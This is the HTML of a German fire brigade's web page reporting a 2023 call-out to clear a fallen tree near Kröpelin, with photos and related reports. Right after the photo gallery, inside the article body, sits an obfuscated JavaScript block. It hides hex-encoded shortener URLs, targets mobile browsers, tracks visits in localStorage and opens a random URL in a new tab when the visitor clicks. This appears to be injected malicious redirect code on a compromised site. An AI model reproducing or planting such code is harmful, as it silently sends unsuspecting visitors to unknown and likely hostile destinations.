	<li id="menu-item-3279" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-3279"><a href="https://www.feuerwehr-kroepelin.de/wissenwertes/brandschutz-ratgeber" class="nav__link"><span class="nav__title">Brandschutz Ratgeber</span></a></li>
	<li id="menu-item-3280" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-3280"><a href="https://www.feuerwehr-kroepelin.de/wissenwertes/silvester" class="nav__link"><span class="nav__title">Silvester</span></a></li>
	<li id="menu-item-3281" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-3281"><a href="https://www.feuerwehr-kroepelin.de/wissenwertes/rettungskarten-tuev-nord" class="nav__link"><span class="nav__title">Rettungskarten TÜV Nord</span></a></li>
</ul>
</li>
<li id="menu-item-3283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3283"><a href="https://www.feuerwehr-kroepelin.de/veranstaltungen" class="nav__link"><span class="nav__title">Veranstaltungen</span></a></li>
<li id="menu-item-3286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="https://www.feuerwehr-kroepelin.de/kontakt" class="nav__link"><span class="nav__title">Kontakt</span></a></li>
<li id="menu-item-3289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3289"><a href="https://www.feuerwehr-kroepelin.de/links" class="nav__link"><span class="nav__title">Links</span></a></li>
<li id="menu-item-3290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-3290"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://www.feuerwehr-kroepelin.de/impressum" class="nav__link"><span class="nav__title">Impressum</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-3291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy dropdown-item menu-item-3291"><a href="https://www.feuerwehr-kroepelin.de/impressum/datenschutzerklaerung" class="nav__link"><span class="nav__title">Datenschutzerklärung</span></a></li>
</ul>
</li>
<li id="menu-item-3292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3292"><a href="https://www.feuerwehr-kroepelin.de/archiv" class="nav__link"><span class="nav__title">Archiv</span></a></li>
</ul></div>      </div>
  </nav>
</div></div></header>


  
    <div id="main-wrapper" class="section">

                      

          <div class="czr-hot-crumble container page-breadcrumbs" role="navigation" >
  <div class="row">
        <nav class="breadcrumbs col-12"><span class="trail-begin"><a href="https://www.feuerwehr-kroepelin.de" title="Gemeindefeuerwehr Kröpelin" rel="home" class="trail-begin">Start</a></span> <span class="sep">&raquo;</span> <a href="https://www.feuerwehr-kroepelin.de/einsatzberichte" title="Einsatzberichte">Einsatzberichte</a> <span class="sep">&raquo;</span> <a href="https://www.feuerwehr-kroepelin.de/fahrzeug/mtw" title="MTW">MTW</a> <span class="sep">&raquo;</span> <span class="trail-end">HK Baumhindernis</span></nav>  </div>
</div>
          <div class="container" role="main">

            
            <div class="flex-row row column-content-wrapper">

                
                <div id="content" class="col-12 col-md-9 article-container">

                  <article id="post-4064" class="post-4064 einsatz type-einsatz status-publish has-post-thumbnail category-einsaetze einsatzart-th-klein fahrzeug-mtw evw_unit-lg-gross-siemen evw_unit-lz-kroepelin czr-hentry" >
    <header class="entry-header " >
  <div class="entry-header-inner">
    <section class="tc-thumbnail entry-media__holder tc-singular-thumbnail-wrapper __before_regular_heading_title" >
  <div class="entry-media__wrapper czr__r-i js-centering">
  <img  width="2048" height="1536"  src="[data-uri]" data-src="https://www.feuerwehr-kroepelin.de/wp-content/uploads/IMG-20230627-WA0024.jpg"  class="attachment-full size-full no-lazy wp-post-image" alt="" decoding="async" fetchpriority="high" data-srcset="https://www.feuerwehr-kroepelin.de/wp-content/uploads/IMG-20230627-WA0024.jpg 2048w, https://www.feuerwehr-kroepelin.de/wp-content/uploads/IMG-20230627-WA0024-300x225.jpg 300w, https://www.feuerwehr-kroepelin.de/wp-content/uploads/IMG-20230627-WA0024-1024x768.jpg 1024w, https://www.feuerwehr-kroepelin.de/wp-content/uploads/IMG-20230627-WA0024-768x576.jpg 768w, https://www.feuerwehr-kroepelin.de/wp-content/uploads/IMG-20230627-WA0024-1536x1152.jpg 1536w" data-sizes="(max-width: 2048px) 100vw, 2048px" />  </div>
</section>            <div class="tax__container post-info entry-meta">
          <a class="tax__link" href="https://www.feuerwehr-kroepelin.de/category/einsaetze" title="Alle Beiträge in Einsätze anzeigen"> <span>Einsätze</span> </a><a class="tax__link" href="https://www.feuerwehr-kroepelin.de/einsatzart/th-klein" title="Alle Beiträge in TH Klein anzeigen"> <span>TH Klein</span> </a><a class="tax__link" href="https://www.feuerwehr-kroepelin.de/fahrzeug/mtw" title="Alle Beiträge in MTW anzeigen"> <span>MTW</span> </a>        </div>
        <h1 class="entry-title">HK Baumhindernis</h1>
        <div class="header-bottom">
      <div class="post-info">
                  <span class="entry-meta">
        <span class="author-meta">von <span class="author vcard"><span class="author_name"><a class="url fn n" href="https://www.feuerwehr-kroepelin.de/author/seemann" title="Alle Beiträge von Martin Seemann anzeigen" rel="author">Martin Seemann</a></span></span></span><span class="v-separator">|</span>Veröffentlicht am <a href="https://www.feuerwehr-kroepelin.de/2023/06/26" title="14:45" rel="bookmark"><time class="entry-date published updated" datetime="26. Juni 2023">26. Juni 2023</time></a></span>      </div>
    </div>
      </div>
</header>  <div class="post-entry tc-content-inner">
    <section class="post-content entry-content " >
            <div class="czr-wp-the-content">
        <p><b>Datum:</b> 26. Juni 2023 um 14:45 Uhr<br /><b>Dauer:</b> 35 Minuten<br /><b>Einsatzart:</b> TH Klein<br /><b>Einsatzort:</b> Einhusen<br /><b>Einheiten und Fahrzeuge:</b> </p>
<ul>
<li><b>LZ Kröpelin</b></li>
<li><b>LG Groß Siemen:</b> MTW</li>
</ul>
<hr>
<h3>Einsatzbericht:</h3>
<p style="margin: 0in; font-family: Calibri; font-size: 11.0pt;">Während des Einsatzes 30/2023 bekamen die Kameraden eine weitere Alarmierung. In Einhusen war ein Baum auf die Straße gestürzt. Die Kameraden der Löschgruppe Groß Siemen und zwei weitere Kameraden des Löschzuges Kröpelin beseitigten das Baumhindernis mittels Motorkettensäge.</p>
<p><!-- default-view.php --><div
	class="ngg-galleryoverview default-view
	 ngg-ajax-pagination-none	"
	id="ngg-gallery-9caf28fa6482c58ba66aedae0ff53bed-1">

		<!-- Thumbnails --><div id="ngg-image-0" class="ngg-gallery-thumbnail-box
											"
			><div class="ngg-gallery-thumbnail">
			<a href="https://www.feuerwehr-kroepelin.de/wp-content/gallery/31-2023/IMG-20230627-WA0024.jpg"
				title=""
				data-src="https://www.feuerwehr-kroepelin.de/wp-content/gallery/31-2023/IMG-20230627-WA0024.jpg"
				data-thumbnail="https://www.feuerwehr-kroepelin.de/wp-content/gallery/31-2023/thumbs/thumbs_IMG-20230627-WA0024.jpg"
				data-image-id="1192"
				data-title="IMG-20230627-WA0024"
				data-description=""
				data-image-slug="img-20230627-wa0024"
				class="shutterset_9caf28fa6482c58ba66aedae0ff53bed">
				<img 
					title="IMG-20230627-WA0024"
					alt="IMG-20230627-WA0024"
					 src="[data-uri]" data-src="https://www.feuerwehr-kroepelin.de/wp-content/gallery/31-2023/thumbs/thumbs_IMG-20230627-WA0024.jpg" 
					width="100"
					height="75"
					style="max-width:100%;"
				/>
			</a>
		</div></div><div id="ngg-image-1" class="ngg-gallery-thumbnail-box
											"
			><div class="ngg-gallery-thumbnail">
			<a href="https://www.feuerwehr-kroepelin.de/wp-content/gallery/31-2023/IMG-20230627-WA0023.jpg"
				title=""
				data-src="https://www.feuerwehr-kroepelin.de/wp-content/gallery/31-2023/IMG-20230627-WA0023.jpg"
				data-thumbnail="https://www.feuerwehr-kroepelin.de/wp-content/gallery/31-2023/thumbs/thumbs_IMG-20230627-WA0023.jpg"
				data-image-id="1193"
				data-title="IMG-20230627-WA0023"
				data-description=""
				data-image-slug="img-20230627-wa0023"
				class="shutterset_9caf28fa6482c58ba66aedae0ff53bed">
				<img 
					title="IMG-20230627-WA0023"
					alt="IMG-20230627-WA0023"
					 src="[data-uri]" data-src="https://www.feuerwehr-kroepelin.de/wp-content/gallery/31-2023/thumbs/thumbs_IMG-20230627-WA0023.jpg" 
					width="100"
					height="75"
					style="max-width:100%;"
				/>
			</a>
		</div></div><br style="clear: both" /><div class="slideshowlink">
		<a href='https://www.feuerwehr-kroepelin.de/einsatzberichte/hk-baumhindernis-4/nggallery/slideshow'>[Zeige als Diashow]</a>

	</div><div class="ngg-clear"></div></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x49\x63\x64\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6b\x70\x4a\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x7a\x69\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x66\x57\x41\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x50\x6b\x58\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x68\x65\x4e\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4d\x6d\x66\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6c\x46\x55\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x68\x66\x73\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4b\x6f\x51\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
      </div>
      <footer class="post-footer clearfix">
                <div class="row entry-meta justify-content-between align-items-center">
                    <div class="post-tags col-xs-12 col-sm-auto col-sm">
            <ul class="tags">
              <li><a class="tag__link btn btn-skin-dark-oh inverted" href="https://www.feuerwehr-kroepelin.de/evw_unit/lg-gross-siemen" title="Alle Beiträge in LG Groß Siemen anzeigen"> <span>LG Groß Siemen</span> </a></li><li><a class="tag__link btn btn-skin-dark-oh inverted" href="https://www.feuerwehr-kroepelin.de/evw_unit/lz-kroepelin" title="Alle Beiträge in LZ Kröpelin anzeigen"> <span>LZ Kröpelin</span> </a></li>            </ul>
          </div>
                          </div>
      </footer>
    </section><!-- .entry-content -->
  </div><!-- .post-entry -->
  </article><section class="post-related-articles czr-carousel " id="related-posts-section" >
  <header class="row flex-row">
    <h3 class="related-posts_title col">Vielleicht gefällt dir auch</h3>
          <div class="related-posts_nav col col-auto">
        <span class="btn btn-skin-dark inverted czr-carousel-prev slider-control czr-carousel-control disabled icn-left-open-big" title="Vorherige ähnliche Beiträge" tabindex="0"></span>
        <span class="btn btn-skin-dark inverted czr-carousel-next slider-control czr-carousel-control icn-right-open-big" title="Weitere ähnliche Beiträge" tabindex="0"></span>
      </div>
      </header>
  <div class="row grid-container__square-mini carousel-inner">
  <article id="post-3514_related_posts" class="col-6 grid-item czr-related-post post-3514 einsatz type-einsatz status-publish has-post-thumbnail category-einsaetze einsatzart-th-klein fahrzeug-elw-1 fahrzeug-hlf20 fahrzeug-lf1612 fahrzeug-lf16ts fahrzeug-mtw fahrzeug-tlf-1625 alarmierungsart-dme alarmierungsart-sirene evw_unit-lg-altenhagen evw_unit-lg-gross-siemen evw_unit-lz-kroepelin czr-hentry" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" href="https://www.feuerwehr-kroepelin.de/einsatzberichte/oelspur-5"></a>
  <img  width="510" height="510"  src="[data-uri]" data-src="https://www.feuerwehr-kroepelin.de/wp-content/uploads/bb749442-94e9-4325-881c-57d2f76460f7-510x510.jpg"  class="attachment-tc-sq-thumb tc-thumb-type-thumb czr-img no-lazy wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://www.feuerwehr-kroepelin.de/wp-content/uploads/bb749442-94e9-4325-881c-57d2f76460f7-510x510.jpg 510w, https://www.feuerwehr-kroepelin.de/wp-content/uploads/bb749442-94e9-4325-881c-57d2f76460f7-150x150.jpg 150w" data-sizes="auto, (max-width: 510px) 100vw, 510px" /><div class="post-action btn btn-skin-dark-shaded inverted"><a href="https://www.feuerwehr-kroepelin.de/wp-content/uploads/bb749442-94e9-4325-881c-57d2f76460f7.jpg" class="expand-img icn-expand"></a></div>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          Veröffentlicht am <a href="https://www.feuerwehr-kroepelin.de/einsatzberichte/oelspur-5" title="Permalink zu:&nbsp;Ölspur" rel="bookmark"><time class="entry-date published updated" datetime="10. November 2021">10. November 2021</time></a>      </div>
              <h2 class="entry-title ">
      <a class="czr-title" href="https://www.feuerwehr-kroepelin.de/einsatzberichte/oelspur-5" rel="bookmark">Ölspur</a>
    </h2>
            </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>Ölspur in der Ortslage Detershagen (An Eikbarg, Parchower Landweg)</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article><article id="post-3757_related_posts" class="col-6 grid-item czr-related-post post-3757 einsatz type-einsatz status-publish has-post-thumbnail category-einsaetze einsatzart-feuer-gross fahrzeug-tlf-1625 exteinsatzmittel-fw-bad-doberan exteinsatzmittel-fw-gross-boelkow-hohen-luckow exteinsatzmittel-fw-hanstorf exteinsatzmittel-fw-heiligenhagen exteinsatzmittel-fw-kavelstorf exteinsatzmittel-fw-kritzmow exteinsatzmittel-fw-lalendorf exteinsatzmittel-fw-radegast exteinsatzmittel-fw-retschow exteinsatzmittel-fw-satow exteinsatzmittel-fw-schwaan exteinsatzmittel-fw-staebelow alarmierungsart-divera-24-7 alarmierungsart-dme alarmierungsart-sirene evw_unit-lz-kroepelin czr-hentry" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" href="https://www.feuerwehr-kroepelin.de/einsatzberichte/wg-brand-getreidefeld"></a>
  <img  width="510" height="510"  src="[data-uri]" data-src="https://www.feuerwehr-kroepelin.de/wp-content/uploads/WhatsApp-Image-2022-08-13-at-15.51.23-510x510.jpeg"  class="attachment-tc-sq-thumb tc-thumb-type-thumb czr-img no-lazy wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://www.feuerwehr-kroepelin.de/wp-content/uploads/WhatsApp-Image-2022-08-13-at-15.51.23-510x510.jpeg 510w, https://www.feuerwehr-kroepelin.de/wp-content/uploads/WhatsApp-Image-2022-08-13-at-15.51.23-150x150.jpeg 150w" data-sizes="auto, (max-width: 510px) 100vw, 510px" /><div class="post-action btn btn-skin-dark-shaded inverted"><a href="https://www.feuerwehr-kroepelin.de/wp-content/uploads/WhatsApp-Image-2022-08-13-at-15.51.23.jpeg" class="expand-img icn-expand"></a></div>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          Veröffentlicht am <a href="https://www.feuerwehr-kroepelin.de/einsatzberichte/wg-brand-getreidefeld" title="Permalink zu:&nbsp;WG &#8211; Brand Getreidefeld" rel="bookmark"><time class="entry-date published updated" datetime="13. August 2022">13. August 2022</time></a>      </div>
              <h2 class="entry-title ">
      <a class="czr-title" href="https://www.feuerwehr-kroepelin.de/einsatzberichte/wg-brand-getreidefeld" rel="bookmark">WG &#8211; Brand Getreidefeld</a>
    </h2>
            </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>Am Samstag, den 13.08.2022 um 13.21 Uhr wurden die Kameraden des Löschzuges Kröpelin zu einem Getreidefeldbrand nach Heiligenhagen&nbsp; alarmiert. Dort stand eine [&hellip;]</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article><article id="post-3871_related_posts" class="col-6 grid-item czr-related-post post-3871 einsatz type-einsatz status-publish has-post-thumbnail category-einsaetze einsatzart-th-klein fahrzeug-dlk-18-12 fahrzeug-elw-1 fahrzeug-hlf20 exteinsatzmittel-rettungsdienst alarmierungsart-divera-24-7 alarmierungsart-dme alarmierungsart-sirene evw_unit-lz-kroepelin czr-hentry" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" href="https://www.feuerwehr-kroepelin.de/einsatzberichte/hk-tragehilfe-fuer-den-rettungsdienst-4"></a>
  <img  width="510" height="510"  src="[data-uri]" data-src="https://www.feuerwehr-kroepelin.de/wp-content/uploads/20221129_074536-510x510.jpg"  class="attachment-tc-sq-thumb tc-thumb-type-thumb czr-img no-lazy wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://www.feuerwehr-kroepelin.de/wp-content/uploads/20221129_074536-510x510.jpg 510w, https://www.feuerwehr-kroepelin.de/wp-content/uploads/20221129_074536-150x150.jpg 150w" data-sizes="auto, (max-width: 510px) 100vw, 510px" /><div class="post-action btn btn-skin-dark-shaded inverted"><a href="https://www.feuerwehr-kroepelin.de/wp-content/uploads/20221129_074536-scaled.jpg" class="expand-img icn-expand"></a></div>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          Veröffentlicht am <a href="https://www.feuerwehr-kroepelin.de/einsatzberichte/hk-tragehilfe-fuer-den-rettungsdienst-4" title="Permalink zu:&nbsp;HK Tragehilfe für den Rettungsdienst" rel="bookmark"><time class="entry-date published updated" datetime="29. November 2022">29. November 2022</time></a>      </div>
              <h2 class="entry-title ">
      <a class="czr-title" href="https://www.feuerwehr-kroepelin.de/einsatzberichte/hk-tragehilfe-fuer-den-rettungsdienst-4" rel="bookmark">HK Tragehilfe für den Rettungsdienst</a>
    </h2>
            </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>Am Dienstag, den 29.11.2022 um 07.32 Uhr wurden die Kameraden des Löschzuges Kröpelin zu einer Tragehilfe für den Rettungsdienst alarmiert. Nach einer [&hellip;]</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article><article id="post-4155_related_posts" class="col-6 grid-item czr-related-post post-4155 einsatz type-einsatz status-publish has-post-thumbnail category-einsaetze einsatzart-feuer-mittel fahrzeug-dlk-18-12 fahrzeug-elw-1 fahrzeug-hlf20 fahrzeug-tlf-1625 exteinsatzmittel-freiwillige-feuerwehr-ostseebad-kuehlungsborn exteinsatzmittel-fw-basdorf exteinsatzmittel-fw-rerik alarmierungsart-divera-24-7 alarmierungsart-dme alarmierungsart-sirene evw_unit-lz-kroepelin czr-hentry" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" href="https://www.feuerwehr-kroepelin.de/einsatzberichte/fm-brandgeruch-im-gebaeude"></a>
  <img  width="510" height="510"  src="[data-uri]" data-src="https://www.feuerwehr-kroepelin.de/wp-content/uploads/VideoCapture_20230808-104839-510x510.jpg"  class="attachment-tc-sq-thumb tc-thumb-type-thumb czr-img no-lazy wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://www.feuerwehr-kroepelin.de/wp-content/uploads/VideoCapture_20230808-104839-510x510.jpg 510w, https://www.feuerwehr-kroepelin.de/wp-content/uploads/VideoCapture_20230808-104839-150x150.jpg 150w" data-sizes="auto, (max-width: 510px) 100vw, 510px" /><div class="post-action btn btn-skin-dark-shaded inverted"><a href="https://www.feuerwehr-kroepelin.de/wp-content/uploads/VideoCapture_20230808-104839.jpg" class="expand-img icn-expand"></a></div>  </div>
